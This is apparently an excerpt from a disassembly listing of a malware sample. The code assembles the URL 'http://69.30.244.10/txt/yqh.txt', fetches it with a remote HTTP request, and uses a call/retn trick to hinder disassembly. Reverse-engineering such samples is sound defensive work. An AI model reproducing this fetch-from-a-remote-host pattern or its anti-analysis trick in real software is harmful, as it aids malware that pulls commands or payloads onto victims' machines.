 .text:00415B9A push offset aTxtYqhTxt ; "/txt/yqh.txt"
.text:00415B9F push str_69_30_244_10 ; 69.30.244.10
.text:00415BA5 push offset aHttp ; "http://"
.text:00415BAA mov ecx, 3
.text:00415BAF call multi_append_string
.text:00415BB4 add esp, 0Ch
.text:00415BB7 mov [ebp-14h], eax
.text:00415BBA mov dword ptr [ebp-18h], 0
.text:00415BC1 push 0
.text:00415BC3 lea eax, [ebp-18h]
.text:00415BC6 push eax
.text:00415BC7 mov dword ptr [ebp-1Ch], 0
.text:00415BCE push 0
.text:00415BD0 lea eax, [ebp-1Ch]
.text:00415BD3 push eax
.text:00415BD4 mov dword ptr [ebp-20h], 0
.text:00415BDB push 0
.text:00415BDD push dword ptr [ebp-20h]
.text:00415BE0 mov dword ptr [ebp-24h], 0
.text:00415BE7 push 0
.text:00415BE9 lea eax, [ebp-24h]
.text:00415BEC push eax
.text:00415BED mov dword ptr [ebp-28h], 0
.text:00415BF4 push 0
.text:00415BF6 lea eax, [ebp-28h]
.text:00415BF9 push eax
.text:00415BFA mov dword ptr [ebp-2Ch], 0
.text:00415C01 push 0
.text:00415C03 lea eax, [ebp-2Ch]
.text:00415C06 push eax
.text:00415C07 mov dword ptr [ebp-30h], 0
.text:00415C0E push 0
.text:00415C10 lea eax, [ebp-30h]
.text:00415C13 push eax
.text:00415C14 mov dword ptr [ebp-34h], 0
.text:00415C1B push 0
.text:00415C1D lea eax, [ebp-34h]
.text:00415C20 push eax
.text:00415C21 push 1
.text:00415C23 push 1
.text:00415C28 lea eax, [ebp-14h]
.text:00415C2B push eax
.text:00415C2C call $+5
.text:00415C31 add dword ptr [esp], 6
.text:00415C35 retn
.text:00415C36 ; ---------------------------------------------------------------------------
.text:00415C36 nop
.text:00415C37 call remote_http_request
.text:00415C3C mov [ebp-38h], eax
.text:00415C3F mov ebx, [ebp-14h]
.text:00415C42 test ebx, ebx
.text:00415C44 jz short loc_415C4F
.text:00415C46 push ebx
.text:00415C47 call heap_free
.text:00415C4C add esp, 4